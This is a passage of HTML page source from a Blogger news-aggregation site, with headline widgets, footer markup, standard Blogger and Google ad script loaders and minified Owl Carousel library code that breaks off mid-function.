<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5dUbO6ZMeEjujMSZy9jtNZHpJpFsef_zjZ4BgZA9eppdXGl7Ilw_CV_zndidJtEGzE9OMa55HN_HqOJsAZSwuN8tTKf4Oc77DSZT3JbAkVFXm29TBGSqaEaNfPQ0I4tAqVszfTFMnZJl6w6BwUogfHuur4XcBqmM8884Lrz84BbfU9nODtXEufw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upV1DlIuhE1uRfwi0SKQ28tw054Pwq2_ZKzI9kXA_5B2NN4-0H1IZYUnF_7_dk-c46vxlG_jU5BnQM1XQTdNxz3WzpuaVde87J5gR3Ay6Wbkdg5kI3JZDfh93DKvV4DWDjOFWEpK5N8rvTMUbJdw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj4jJMwaf3UrQGiErihscCFE3sRx0JSk0CUqtzy5oIs1csGez3K142Yy9B1i77MSbwqiBT3PDyAArBu_FZDgnNx3qrmvxbTQpYOmZ1xLo7AOIv6hm1QgV5ELZLNRTE_vIx_Z5O-Qqh6zeQlAGWkEvz10f6WU4wvg4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swZlz1kosEUUuWBMlwQl1X8Pabhf74zXbg2ePkpwaujsYS57BP_hBjJAm5C_pjjSSnW-M7p0DwRTE4NOWotVvvIPd9P-vXpl3MJ1n-QDqXAh9Yz1D1XsdIg0eQCIDdMZj-8mdTyPG1SkjRP9UF4sPFgRLn3W3d9bvbg5tcgGkItwa4hwGxxjXLpQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3WMOLRVtG_wG9W89OOS8XutWVdKEkbSTkw15h0RrW46MxOQF3RMfUB__NZMgFtx6AmZNgnPTVfapNxu3hf9geIvENqy55X7JdqPsm3uzxVPdcmq5pzFcQKMHpFMP40z9LBfjgQu3vNVFhF-q7clNf2JUMB_VgYbSI1WcDR18ov3V1VvuJi-3XbwFQuySgHD4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d6211904805697248547\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in 